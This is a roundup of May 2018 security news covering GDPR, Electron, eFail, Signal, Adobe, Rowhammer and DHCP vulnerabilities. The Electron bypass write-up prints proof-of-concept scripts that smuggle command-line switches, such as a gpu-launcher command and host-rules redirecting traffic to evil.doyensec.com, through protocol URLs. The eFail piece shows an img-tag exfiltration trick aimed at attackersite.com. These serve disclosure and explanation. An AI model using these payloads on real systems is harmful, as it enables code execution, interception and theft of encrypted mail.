The Russian government has defended some of the alleged hackers arrested by the United States – in one case Moscow accused Washington of abducting the son of a lawmaker.
On the other hand, the government has been known to crack down on cybercrime rings that target Russian citizens. Police have arrested 50 hackers believed to have used the Lurk Trojan, the creator of the Svpeng Android malware, and nine people who allegedly stole $17 million from bank accounts.
EU's New Data Protection Rules Come Into Effect
25.5.2018 securityweek BigBrothers
The European Union's new data protection laws came into effect on Friday, with Brussels saying the changes will protect consumers from being like "people naked in an aquarium".
The EU's so-called General Data Protection Regulation (GDPR) has been blamed for a flood of spam emails and messages in recent weeks as firms rush to request the explicit consent of users to contact them.
Even though the rules were officially adopted two years ago, with a grace period until now to adapt to them, companies have been slow to act, resulting in a last-minute scramble this week.
Britain's data protection watchdog, the Information Commissioner's Office (ICO), said that its site had experienced "a few interruptions" as the deadline loomed, but said that "everything is working now".
Brussels insists that the laws will become a global benchmark for the protection of people's online information, particularly in the wake of the Facebook data harvesting scandal.
"The new rules will put the Europeans back in control of their data," said EU Justice Commissioner Vera Jourova.
"When it comes to personal data today, people are naked in an aquarium."
Companies can be fined up to 20 million euros ($24 million) or four percent of annual global turnover for breaching the strict new data rules for the EU, a market of 500 million people.
- Explicit consent -
The law establishes the key principle that individuals must explicitly grant permission for their data to be used.
The new EU law also establishes consumers' "right to know" who is processing their information and what it will be used for.
People will be able to block the processing of their data for commercial reasons and even have data deleted under the "right to be forgotten".
Parents will decide for children until they reach the age of consent, which member states will set anywhere between 13 and 16 years old.
The case for the new rules has been boosted by the recent scandal over the harvesting of Facebook users' data by Cambridge Analytica, a US-British political research firm, for the 2016 US presidential election.
The breach affected 87 million users, but Facebook said Wednesday it has found no evidence that any data from Europeans were sold to Cambridge Analytica.
Facebook chief Mark Zuckerberg said in a hearing at the European Parliament on Tuesday that his firm will not only be "fully compliant" with the EU law, but will also make huge investments to protect users.
Zuckerberg said he was "sorry" for the Cambridge Analytica breaches, but also for its failure to crack down on election interference, "fake news" and other data misuses.
- 'Global standard'
Big platforms like Facebook, WhatsApp and Twitter seem well prepared for the new laws, while smaller businesses have voiced concern.
But EU officials say they are initially focusing on the big firms, whose business models use a goldmine of personal information for advertising, while offering smaller firms more time to adapt.
Meanwhile Brussels has expressed impatience with the eight countries -- out of the EU's 28 -- that say they will not have updated their laws by Friday.
EU Commissioner Jourova said the new rules are setting "a global standard of privacy".
Many Americans who once criticised Europe as too quick to regulate the new driver of the global economy now see the need for the GDPR, EU officials insist.
"I see some version of GDPR getting quickly adopted at least in the United States," Param Vir Singh, a business professor at Carnegie Mellon University, told AFP in an email.
Japan, South Korea, India and Thailand are also drawing "some inspiration" from Brussels as they debate or adopt similar laws, another EU official said.
Flaw in Schneider PLC Programming Tool Allows Remote Attacks
25.5.2018 securityweek Vulnerebility
Schneider Electric this week announced that an update for its EcoStruxure Machine Expert product patches a high severity vulnerability that can be exploited remotely to obtain sensitive data.
EcoStruxure Machine Expert - Basic, formerly known as SoMachine Basic, is a lightweight tool designed for programming Schneider’s Modicon M221 programmable logic controller (PLC).
Gjoko Krstic, a researcher at industrial cybersecurity firm Applied Risk, discovered recently that SoMachine Basic 1.6.0 build 61653, 1.5.5 SP1 build 60148, and likely earlier versions are impacted by an XML external entity (XXE) vulnerability that can be exploited to launch an out-of-band (OOB) attack.
Tracked as CVE-2018-7783, the vulnerability can be exploited by a remote and unauthenticated attacker to read arbitrary files on the targeted system. These files can include sensitive information, including passwords, user data, and details about the system.
For the attack to work, the hacker needs to convince the targeted user to open a specially crafted SoMachine Basic project or template file.
“The vulnerability is triggered when input passed to the XML parser is not sanitized while parsing the XML project and/or template file,” Krstic wrote in an advisory.
The researcher also pointed out that in certain circumstances the flaw can also be exploited for arbitrary code execution and to cause a denial-of-service (DoS) condition.
Schneider Electric patched the vulnerability with the release of SoMachine Basic v1.6 SP1.
Last month, at SecurityWeek’s ICS Cyber Security Conference in Singapore, Krstic disclosed the details of a DoS vulnerability that affects safety controllers from several major vendors, including devices that are directly exposed to the Internet.
In January, Schneider Electric informed customers that its Floating License Manager, a tool that helps organizations manage licenses for Schneider products, contained code execution, open redirect and DoS vulnerabilities due to the use of a third-party component named Flexera FlexNet Publisher. The security holes were discovered in FlexNet Publisher in 2016 and 2017.
One week ago, Schneider published another advisory to inform customers that these flaws also impact PlantStruxure PES. ICS-CERT has also published an advisory on Thursday for the Floating License Manager issues.
Electron Windows Protocol Handler MITM/RCE (bypass for CVE-2018-1000006 fix)
25.5.2018 securityaffairs Vulnerebility
As part of an engagement for one of our clients, we analyzed the patch for the recent Electron Windows Protocol handler RCE bug (CVE-2018-1000006) and identified a bypass.
Under certain circumstances, this bypass leads to session hijacking and remote code execution. The vulnerability is triggered by simply visiting a web page through a browser. Electron apps designed to run on Windows that register themselves as the default handler for a protocol and do not prepend dash-dash in the registry entry are affected.
We reported the issue to the Electron core team (via security@electronjs.org) on May 14, 2018, and received immediate notification that they were already working on a patch. The issue was also reported by Google’s Nicolas Ruff a few days earlier.
CVE-2018-1000006
On January 22, 2018, Electron released a patch for v1.7.11, v1.6.16 and v1.8.2-beta4 for a critical vulnerability known as CVE-2018-1000006 (surprisingly no fancy name here) affecting Electron-based applications running on Windows that register custom protocol handlers.
The original issue was extensively discussed in many blog posts, and can be summarized as the ability to use custom protocol handlers (e.g. myapp://) from a remote web page to piggyback command line arguments and insert a new switch that Electron/Chromium/Node would recognize and execute while launching the application.
<script>
win.location = 'myapp://foobar" --gpu-launcher="cmd c/ start calc" --foobar='
</script>
Interestingly, on January 31, 2018, Electron v1.7.12, v1.6.17 and v1.8.2-beta5 were released. It turned out that the initial patch did not take into account uppercase characters and led to a bypass in the previous patch with:
<script>
win.location = 'myapp://foobar" --GPU-launcher="cmd c/ start calc" --foobar='
</script>
Understanding the patch
The patch for CVE-2018-1000006 is implemented in electron/atom/app/command_line_args.cc and consists of a validation mechanism which ensures users won’t be able to include Electron/Chromium/Node arguments after an url (the specific protocol handler). Bear in mind some locally executed applications do require the ability to pass custom arguments.
bool CheckCommandLineArguments(int argc, base::CommandLine::CharType** argv) {
DCHECK(std::is_sorted(std::begin(kBlacklist), std::end(kBlacklist),
[](const char* a, const char* b) {
return base::StringPiece(a) < base::StringPiece(b);
}))
<< "The kBlacklist must be in sorted order";
DCHECK(std::binary_search(std::begin(kBlacklist), std::end(kBlacklist),
base::StringPiece("inspect")))
<< "Remember to add Node command line flags to kBlacklist";
const base::CommandLine::StringType dashdash(2, '-');
bool block_blacklisted_args = false;
for (int i = 0; i < argc; ++i) {
if (argv[i] == dashdash)
break;
if (block_blacklisted_args) {
if (IsBlacklistedArg(argv[i]))
return false;
} else if (IsUrlArg(argv[i])) {
block_blacklisted_args = true;
}
}
return true;
}
As is commonly seen, blacklist-based validation is prone to errors and omissions especially in complex execution environments such as Electron:
The patch relies on a static blacklist of available chromium flags. On each libchromiumcontent update the Electron team must remember to update the command_line_args.cc file in order to make sure the blacklist is aligned with the current implementation of Chromium/v8
The blacklist is implemented using a binary search. Valid flags could be missed by the check if the list is not properly sorted
Bypass and security implications
We started looking for missed flags and noticed that host-rules were absent from the blacklist. With this flag, one may specify a set of rules to rewrite domain names for requests issued by libchroumiumcontent. This immediately sticks out as a good candidate for subverting the process.
In fact, an attacker can exploit this issue by overriding the host definitions in order to perform completely transparent Man-In-The-Middle:
<!doctype html>
<script>
window.location = 'skype://user?userinfo" --host-rules="MAP * evil.doyensec.com" --foobar='
</script>
When a user visits a web page in a browser containing the preceding code, the Skype app will be launched and all Chromium traffic will be forwarded to evil.doyensec.com instead of the original domain. Since the connection is made to the attacker-controlled host, certificate validation does not help as demonstrated in the following video:
https://blog.doyensec.com/public/images/skypeelectronbugpoc.mp4
We analyzed the impact of this vulnerability on popular Electron-based apps and developed working proofs-of-concept for both MITM and RCE attacks. While the immediate implication is that an attacker can obtain confidential data (e.g. oOAuthtokens), this issue can be also abused to inject malicious HTML responses containing XSS -> RCE payloads. With
nodeIntegration
enabled, this is simply achieved by leveraging Node’s APIs. When encountering application sandboxing via nodeIntegration: false or sandbox, it is necessary to chain this with other bugs (e.g. nodeIntegration bypass or IPC abuses).
Please note it is only possible to intercept traffic generated by Chromium, and not Node. For this reason, Electron’s update feature, along with other critical functions, are not affected by this vulnerability.
Future
On May 16, 2018, Electron released a new update containing an improved version of the blacklist for v2.0.1, v1.8.7, and v1.7.15. The team is actively working on a more resilient solution to prevent further bypasses. Considering that the API change may potentially break existing apps, it makes sense to see this security improvement within a major release.
In the meantime, Electron application developers are recommended to enforce a dash-dash notation in
setAsDefaultProtocolClient
app.setAsDefaultProtocolClient(protocol, process.execPath, [
'--your-switches-here',
'--'
])
or in the Windows protocol handler registry entry

As a final remark, we would like to thank the entire Electron team for their work on moving to a secure-by-default framework. Electron contributors are tasked with the non-trivial mission of closing the web-native desktop gap. Modern browsers are enforcing numerous security mechanisms to ensure isolation between sites, facilitate web security protections and prevent untrusted remote content from compromising the security of the host. When working with Electron, things get even more complicated.
Russian speaking hacker arrested for stealing $8,000 per day leveraging mobile malware
25.5.2018 securityaffairs Virus
Moscow, May 24, 2018 – law enforcement, with support from Group-IB, has arrested a 32-year-old hacker, accused of stealing funds from Russian banks’ customers using Android mobile malware.
At the height of their activity, victims reportedly lost between 1,500 to 8,000 dollars daily and levered cryptocurrency for laundering.
Group-IB’s analysis reviewed the tools and techniques leveraged in the group’s attack revealing that the gang tricked customers of Russian banks into downloading malicious mobile applications “Banks at your fingertips”. The app claimed to be an aggregator of the country’s leading mobile banking systems and promised users a ‘one-click’ access to all bank cards to view balances, transfer money from card to card, and pay for online services. The app was first discovered in 2016 and was distributed through spam emails.
The criminal group’s approach was rather elementary: customers of banks downloaded the fake mobile app and entered their card details. The Trojan then sent bank card data or online banking credentials to the C&C server. Following this, the threat actor transferred 200-500 dollars at a time to previously activated bank accounts, and bypassed SMS confirmation codes which were intercepted from the victim’s phone. The victims were not aware of the transactions as all SMS confirmations of transactions were blocked.
The investigation by authorities identified a member of the criminal group, who was responsible for transferring money from user accounts to attacker’s cards, a 32-year-old unemployed Russian national who had previous convictions connected to arms trafficking. During the suspect’s arrest in May 2018, authorities identified SIM cards and fraudulent bank cards to which stolen funds were transferred. The suspect has confessed to his actions and the investigation/ prosecution continues.

Seems, we need to keep our mobiles safe. Well, this is not the first case of stealing. We’ve seen many cases in the past too. One of the cases happened on March 2018 – in which a malware campaign that attempted to install a resource-draining currency miner on more than 400,000 computers in 12 hours was caused by a malicious backdoor that was sneaked into a BitTorrent application called Mediaget, a Microsoft researcher said. Researchers called it a supply-chain attack, which aims to infect large numbers of people by compromising a popular piece of hardware or software.
Many people have a question about torrenting. Millions of the people don’t know whether torrenting is legal or illegal. Well, torrenting carries risks. Authorities will catch and punish you if you torrent copyright material. Also, there is a risk of downloading infected files. All you need is the best tool or any software that will keep you safe from this kind of threats.
I have reached Sergey Lupanin, Head of cyber investigation department, Group-IB for a comment:
“Actually this trojan is quite simple and private, means there is no any descriptions or screenshots on Dark-web forums. And it’s early versions didn’t interact with any mobile banks services. Users entered their card data and permitted this application to work with SMS-messages.
Trojan used https protocol with a self-signed certificate to work with C2 servers and sent user’s card data to the actor. The actor entered this data (which included card number, cvv code, expiration date, and owner name) to card2card service. User received SMS with transaction authorization code, that was intercepted by this application and sent to Actor for transaction approval. And that’s it. Later this trojan received addition functionality – ability to work with mobile banks via SMS, thus not requiring from Threat actor to use any Card2Card service.”
Nethammer—Exploiting DRAM Rowhammer Bug Through Network Requests
25.5.2018 thehackernews Exploit
Last week, we reported about the first network-based remote Rowhammer attack, dubbed Throwhammer, which involves the exploitation a known vulnerability in DRAM through network cards using remote direct memory access (RDMA) channels.
However, a separate team of security researchers has now demonstrated a second network-based remote Rowhammer technique that can be used to attack systems using uncached memory or flush instruction while processing the network requests.
The research was carried out by researchers who discovered Meltdown and Spectre CPU vulnerabilities, which is independent of the Amsterdam researchers who presented a series of Rowhammer attacks, including Throwhammer published last week.
If you are unaware, Rowhammer is a critical issue with recent generation dynamic random access memory (DRAM) chips in which repeatedly accessing a row of memory can cause "bit flipping" in an adjacent row, allowing attackers to change the contents of the memory.
The issue has since been exploited in a number of ways to escalate an attacker's privilege to kernel level and achieve remote code execution on the vulnerable systems, but the attacker needed access to the victim’s machine.
However, the new Rowhammer attack technique, dubbed Nethammer, can be used to execute arbitrary code on the targeted system by rapidly writing and rewriting memory used for packet processing, which would be possible only with a fast network connection between the attacker and victim.
This causes a high number of memory accesses to the same set of memory locations, which eventually induces disturbance errors in DRAM and causes memory corruption by unintentionally flipping the DRAM bit-value.
The resulting data corruption can then be manipulated by the attacker to gain control over the victim's system.
"To mount a Rowhammer attack, memory accesses need to be directly served by the main memory. Thus, an attacker needs to make sure that the data is not stored in the cache," the researcher paper [PDF] reads.
Since caching makes an attack difficult, the researchers developed ways that allowed them to bypass the cache and attack directly into the DRAM to cause the row conflicts in the memory cells required for the Rowhammer attack.
Researchers tested Nethammer for the three cache-bypass techniques:
A kernel driver that flushes (and reloads) an address whenever a packet is received.
Intel Xeon CPUs with Intel CAT for fast cache eviction
Uncached memory on an ARM-based mobile device.
All three scenarios are possible, researchers showed.
In their experimental setup, researchers were successfully able to induce a bit flip every 350 ms by sending a stream of UDP packets with up to 500 Mbit/s to the target system.
Since the Nethammer attack technique does not require any attack code in contrast to a regular Rowhammer attack, for example, no attacker-controlled code on the system, most countermeasures do not prevent this attack.
Since Rowhammer exploits a computer hardware weakness, no software patch can completely fix the issue. Researchers believe the Rowhammer threat is not only real but also has potential to cause real, severe damage.
For more in-depth details on the new attack technique, you can head on to this paper, titled "Nethammer: Inducing Rowhammer Faults through Network Requests," published by the researchers earlier this week.
Critical Flaws in PGP and S/MIME Tools Can Reveal Encrypted Emails in Plaintext
25.5.2018 thehackernews Vulnerebility
Note—the technical details of the vulnerabilities introduced in this article has now been released, so you should also read our latest article to learn how the eFail attack works and what users can do to prevent themselves.
An important warning for people using widely used email encryption tools—PGP and S/MIME—for sensitive communication.
A team of European security researchers has released a warning about a set of critical vulnerabilities discovered in PGP and S/Mime encryption tools that could reveal your encrypted emails in plaintext.
What's worse? The vulnerabilities also impact encrypted emails you sent in the past.
PGP, or Pretty Good Privacy, is an open source end-to-end encryption standard used to encrypt emails in a way that no one, not even the company, government, or cyber criminals, can spy on your communication.
S/MIME, Secure/Multipurpose Internet Mail Extensions, is an asymmetric cryptography-based technology that allows users to send digitally signed and encrypted emails.
Sebastian Schinzel, computer security professor at Münster University of Applied Sciences, headed on to Twitter to warn users of the issue, and said that "there are currently no reliable fixes for the vulnerability."
Electronic Frontier Foundation (EFF) has also confirmed the existence of “undisclosed” vulnerabilities and recommended users to uninstall PGP and S/MIME applications until the flaws are patched.
"EFF has been in communication with the research team, and can confirm that these vulnerabilities pose an immediate risk to those using these tools for email communication, including the potential exposure of the contents of past messages," the organisation said in its blog post.
"Our advice, which mirrors that of the researchers, is to immediately disable and/or uninstall tools that automatically decrypt PGP-encrypted email."
So, until the vulnerabilities are patched, users are advised to stop sending and especially reading PGP-encrypted emails for now, and use alternative end-to-end secure tools, such as Signal.
EFF has warned users to immediately disable if they have installed any of the following mentioned plugins/tools for managing encrypted emails:
Thunderbird with Enigmail
Apple Mail with GPGTools
Outlook with Gpg4win
It should be noted that researchers have not claimed that the flaws reside in the way encryption algorithm works; instead, the issues appear in the way email decryption tools/plugins work.
The full technical details of the vulnerabilities will be released in a paper on Tuesday at 7 am UTC (3 am Eastern, midnight Pacific time).
Stay Tuned to The Hacker News for further details on the vulnerabilities.
Simple bug could lead to RCE flaw on apps built with Electron Framework
25.5.2018 thehackernews Vulnerebility
A critical remote code execution vulnerability has been discovered in the popular Electron web application framework that could allow attackers to execute malicious code on victims' computers.
Electron is an open source app development framework that powers thousands of widely-used desktop applications including WhatsApp, Skype, Signal, Wordpress, Slack, GitHub Desktop, Atom, Visual Studio Code, and Discord.
Besides its own modules, Electron framework also allows developers to create hybrid desktop applications by integrating Chromium and Node.js framework through APIs.
Since Node.js is a robust framework for server-side applications, having access to its APIs indirectly gives Electron-based apps more control over the operating system installed on the server.
To prevent unauthorised or unnecessary access to Node.js APIs, Electron framework by default sets the value of "webviewTag" to false in its "webPreferences" configuration file, which then sets "nodeIngration" to false.
This configuration file with the hardcoded values of some parameters was introduced in the framework to prevent real-time modifications by malicious functions, i.e., by exploiting a security vulnerability like cross-site scripting (XSS).
Moreover, if an app developer skips or forgets to declare "webviewTag: false" in the configuration file, even then the framework by default considers the value of "nodeIntegration" as false, to take a preventive measure.
However, Trustwave researcher Brendan Scarvell has released proof-of-concept (PoC) code that attackers can inject into targeted applications running without "webviewTag" declared, by exploiting a cross-site scripting flaw, to achieve remote code execution.
The exploit re-enables "nodeIntegration" in runtime, allowing attackers to gain unauthorised control over the application server and execute arbitrary system commands.
It should be noted that the exploit would not work if the developer has also opted for one of the following options:
nativeWindowOption option enabled in its webPreferences.
Intercepting new-window events and overriding event.newGuest without using the supplied options tag.
The vulnerability, tracked as CVE-2018-1000136, was reported to the Electron team by Scarvell earlier this year and affected all versions of Electron at the time of discovery.
Electron developers patched the vulnerability in March 2018 with the release of versions 1.7.13, 1.8.4, and 2.0.0-beta.4.
So, app developers should ensure their applications are patched, or at least not vulnerable to this issue.
For more technical details on the Electron vulnerability and PoC exploit code, you can head on to the Trustwave's blog post.
It should also be noted that the Electron bug has nothing to do with the recently discovered flaw in Signal app, which has also recently patched a critical cross-site scripting vulnerability that leads to remote code execution, whose full technical details are scheduled to be published exclusively on The Hacker News this evening. Stay Tuned!
Here's How eFail Attack Works Against PGP and S/MIME Encrypted Emails
25.5.2018 thehackernews Krypto
With a heavy heart, security researchers have early released the details of a set of vulnerabilities discovered in email clients for two widely used email encryption standards—PGP and S/MIME—after someone leaked their paper on the Internet, which was actually scheduled for tomorrow.
PGP and S/MIME are popular end-to-end encryption standards used to encrypt emails in a way that no one, not even the company, government, or cyber criminals, can spy on your communication.
Before explaining how the vulnerability works, it should be noted that the flaw doesn't reside in the email encryption standards itself; instead, it affects a few email clients/plugins that incorrectly implemented the technologies.
Dubbed eFail by the researchers, the vulnerabilities, as described in our previous early-warning article, could allow potential attackers to decrypt the content of your end-to-end encrypted emails in plaintext, even for messages sent in the past.
According to the paper released by a team of European security researchers, the vulnerabilities exist in the way encrypted email clients handle HTML emails and external resources, like loading of images, styles from external URLs.
Here's How the eFail Attack Works:
Email clients are usually configured to automatically decrypt the content of encrypted emails you receive, but if your client is also configured to load external resources automatically, attackers can abuse this behavior to steal messages in plaintext just by sending you a modified version of the same encrypted email content.
The attack vector requires injected plaintext into the encrypted mail, and then using the exploit, it will exfiltrate the originally encrypted data as soon as any recipient's mail client accesses (or decrypts) the message
It should be noted that to perform an eFail attack, an attacker must have access to your encrypted emails, which is then modified in the following way and send back to you in order to trick your email client into revealing the secret message to the remote attacker without alerting you.
As described in the proof-of-concept attack released by the researchers, the attacker uses one of the encrypted messages you are supposed to receive or might have already received and then turns it into a multipart HTML email message, as well as forges the return address, so it appears to come from the original sender.
In the newly composed email, the attacker adds an unclosed image tag, like this <img src="https://attackersite.com/ just before the encrypted content and ends it by adding the end of the image tag, like this: .jpg">, as clearly shown in the screenshot.
When your vulnerable email client receives this message, it decrypts the encrypted part of the message given in the middle, and then automatically tries to render the HTML content, i.e., the image tag with all the decrypted text as the new name of the image, as shown below.
Since your email client will try to load the image from the attacker-controlled server, the attacker can capture this incoming request, where the filename contains the full content of the original encrypted email in plaintext.
Although PGP has been designed to show you a warning note if the integrity of your email is compromised, a few email clients do not display these warnings, allowing any potential attackers to perform eFail attacks successfully.
How To Prevent Against eFail Attacks
Generally, it is a very tough job for an advisory to even intercept your encrypted emails, but for people desperately using email encryption always attract well-resourced and sophisticated attackers.
Ditching the use of PGP or S/MIME to prevent eFail attacks would be stupid advice, as it is quite easy to mitigate the reported issues.
Users can switch to a good email client that always shows a warning when the integrity of the emails is compromised and doesn't render HTML emails by default to prevent loading of external resources automatically.
Researchers also advise users to adopt an authenticated encryption algorithm for sensitive communication.
The research was conducted by a team of researchers, including Damian Poddebniak, Christian Dresen, Fabian Ising, and Sebastian Schinzel from Munster University of Applied Sciences; Jens Müller, Juraj Somorovsky, and Jörg Schwenk from Ruhr University Bochum; and Simon Friedberger from KU Leuven.
For more in-depth details on the attack technique, you can head on to this informational page about the eFail attack and the paper [PDF] titled, "Efail: Breaking S/MIME and OpenPGP Email Encryption using Exfiltration Channels," published by the researchers.
Adobe Releases Critical Security Updates for Acrobat, Reader and Photoshop CC
25.5.2018 thehackernews Vulnerebility
Adobe has just released new versions of its Acrobat DC, Reader and Photoshop CC for Windows and macOS users that patch 48 vulnerabilities in its software.
A total of 47 vulnerabilities affect Adobe Acrobat and Reader applications, and one critical remote code execution flaw has been patched in Adobe Photoshop CC.
Out of 47, Adobe Acrobat and Reader affect with 24 critical vulnerabilities—categorized as Double Free, Heap Overflow, Use-after-free, Out-of-bounds write, Type Confusion, and Untrusted pointer dereference—which if exploited, could allow arbitrary code execution in the context of the targeted user.
Rest of the 23 flaws, including Security Bypass, Out-of-bounds read, Memory Corruption, NTLM SSO hash theft, and HTTP POST newline injection via XFA submission, are marked as important and can lead to information disclosure or security bypass.


adobe The above-listed vulnerabilities impact the Windows and macOS versions of Acrobat DC (Consumer and Classic 2015), Acrobat Reader DC (Consumer and Classic 2015), Acrobat 2017, and Acrobat Reader 2017.
The latest Adobe Acrobat and Reader patches have been given a priority rating of "1," which means the flaws are either being exploited in the wild or more likely to be exploited in the wild. So, users are highly recommended to update their software as soon as possible.
The flaws have been addressed in Acrobat DC and Acrobat Reader DC version 2018.011.20040, Acrobat 2017 and Acrobat Reader DC 2017 version 2017.011.30080, as well as Acrobat Reader DC (Classic 2015) and Acrobat DC (Classic 2015) version 2015.006.30418.
Security Patch for Adobe Photoshop CC
Adobe has also released security patches for the Windows and macOS versions of Photoshop CC to address a critical vulnerability, categorized as "out-of-bounds write" issue, which can be exploited to execute arbitrary code in the context of the current user.
The vulnerability (CVE-2018-4946) impacts Photoshop CC 2018 version 19.1.3 and earlier 19.x versions, as well as Photoshop CC 2017 version 18.1.3 and earlier 18.x versions.
The company credited researcher Giwan Go of Trend Micro's Zero Day Initiative for reporting the flaw, which has been addressed with the release of Photoshop CC 2018 version 19.1.4 and Photoshop CC 2017 version 18.1.4.
This update has been given a priority rating of "3," which means the attackers have not targeted the vulnerability.
Adobe recommends end users and administrators to install the latest security updates as soon as possible
Hackers Reveal How Code Injection Attack Works in Signal Messaging App
25.5.2018 thehackernews Vulnerebility
After the revelation of the eFail attack details, it's time to reveal how the recently reported code injection vulnerability in the popular end-to-end encrypted Signal messaging app works.
As we reported last weekend, Signal has patched its messaging app for Windows and Linux that suffered a code injection vulnerability discovered and reported by a team of white-hat hackers from Argentina.
The vulnerability could have been exploited by remote attackers to inject a malicious payload inside the Signal desktop app running on the recipients' system just by sending them a specially crafted link—without requiring any user interaction.
According to a blog post published today, the vulnerability was accidentally discovered while researchers–Iván Ariel Barrera Oro, Alfredo Ortega and Juliano Rizzo–were chatting on Signal messenger and one of them shared a link of a vulnerable site with an XSS payload in its URL.
However, the XSS payload unexpectedly got executed on the Signal desktop app.
XSS, also known as cross-site scripting, is a common attack vector that allows attackers to inject malicious code into a vulnerable web application.
After analyzing the scope of this issue by testing multiple XSS payloads, researchers found that the vulnerability resides in the function responsible for handling shared links, allowing attackers to inject user-defined HTML/JavaScript code via iFrame, image, video and audio tags.
Using this vulnerability, attackers can even inject a form on the recipient's chat window, tricking them to reveal their sensitive information using social engineering attacks.
It had previously been speculated that the Signal flaw might have allowed attackers to execute system commands or gain sensitive information like decryption keys—but no, it is not the case.
The vulnerability was immediately patched by the Signal developers shortly after the proof-of-concept video was released by Ortega last weekend.
The researchers also found that a patch (regex function to validate URLs) for this vulnerability existed in previous versions of the desktop app, but it was somehow removed or skipped in the Signal update released on 10th April this year.
Now, after knowing full details of the vulnerability, it seems that the issue is not a critical or dangerous one, as speculated.
So you can freely rely on Signal for encrypted communication without any worries. Just make sure the service is always up-to-date.
Red Hat Linux DHCP Client Found Vulnerable to Command Injection Attacks
25.5.2018 thehackernews Vulnerebility
A Google security researcher has discovered a critical remote command injection vulnerability in the DHCP client implementation of Red Hat Linux and its derivatives like Fedora operating system.
The vulnerability, tracked as CVE-2018-1111, could allow attackers to execute arbitrary commands with root privileges on targeted systems.
Whenever your system joins a network, it’s the DHCP client application which allows your system to automatically receive network configuration parameters, such as an IP address and DNS servers, from the DHCP (Dynamic Host Control Protocol) server.
The vulnerability resides in the NetworkManager integration script included in the DHCP client packages which is configured to obtain network configuration using the DHCP protocol.
Felix Wilhelm from the Google security team found that attackers with a malicious DHCP server, or connected to the same network as the victim, can exploit this flaw by spoofing DHCP responses, eventually allowing them to run arbitrary commands with root privileges on the victim's system running vulnerable DHCP client.
Although full details of the vulnerability have not been released, Wilhelm claims his PoC exploit code is so short in length that it even can fit in a tweet.
